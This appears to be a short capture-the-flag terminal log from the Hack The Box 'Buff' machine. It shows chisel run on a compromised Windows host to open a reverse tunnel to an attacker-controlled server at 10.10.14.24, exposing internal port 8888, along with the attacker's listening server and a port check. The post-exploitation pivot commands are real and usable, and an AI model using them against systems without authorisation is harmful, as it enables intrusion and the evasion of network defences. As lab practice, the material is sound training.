 Usage: chisel [command] [--help]
Version: 1.7.7 (go1.17.6)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
C:\ProgramData>.\chisel.exe client 10.10.14.24:1234 R:8888:127.0.0.1:8888
.\chisel.exe client 10.10.14.24:1234 R:8888:127.0.0.1:8888
2022/07/27 18:15:43 client: Connecting to ws://10.10.14.24:1234
2022/07/27 18:15:44 client: Connected (Latency 85.5062ms)
❯ ./chisel server --reverse -p 1234
2022/07/27 11:03:50 server: Reverse tunnelling enabled
2022/07/27 11:03:50 server: Fingerprint RuHPsauwg7Eug8OYBnIXakypwVG7H8JATq6VHt7+7B0=
2022/07/27 11:03:50 server: Listening on http://0.0.0.0:1234
2022/07/27 11:16:01 server: session#1: Client version (1.7.7) differs from server version (1.7.6)
2022/07/27 11:16:01 server: session#1: tun: proxy#R:8888=>8888: Listening
❯ lsof -i:8888
COMMAND    PID   USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
chisel  228974 b3t4m3    8u  IPv6 475468      0t0  TCP *:ddi-tcp-1 (LISTEN)
~/Desktop/b3t4m3/HTB/Easy/Buff/exploits